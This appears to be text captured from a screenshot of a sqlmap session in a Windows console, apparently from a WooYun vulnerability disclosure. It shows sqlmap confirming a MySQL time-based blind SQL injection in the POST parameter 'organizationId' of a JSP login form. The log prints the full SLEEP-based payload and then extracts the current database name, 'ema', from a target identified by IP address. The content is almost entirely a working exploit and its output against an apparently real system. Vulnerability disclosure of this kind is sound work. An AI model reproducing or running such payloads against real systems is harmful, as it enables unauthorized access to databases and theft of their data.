 管理员: C:\Windows\system32\cmd.exe
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:34:33
1.txt
[11:34:33] [INFO] parsing HTTP request from '1.txt'
1.txt
[11:34:33] [INFO] resuming back-end DBMS 'mysql'
[11:34:34] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: organizationId (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: checkbox=on&organizationId=defaultema' AND (SELECT * FROM (SELECT(SLEEP(5)))jSpe) AND '
lSEG'='lSEG&password=g00dPa$$w0rD&submit=%e7%99%bb  %e5%bd%95&username=adminmin&validatecode=94102
---
[11:34:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[11:34:35] [INFO] fetching current database
[11:34:35] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[11:34:35] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[11:34:48] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[11:34:59] [INFO] adjusting time delay to 1 second due to good response times
ema
current database:    'ema'
[11:35:10] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\220.167.144.18
2'
[*] shutting down at 11:35:10
www.wooyun.org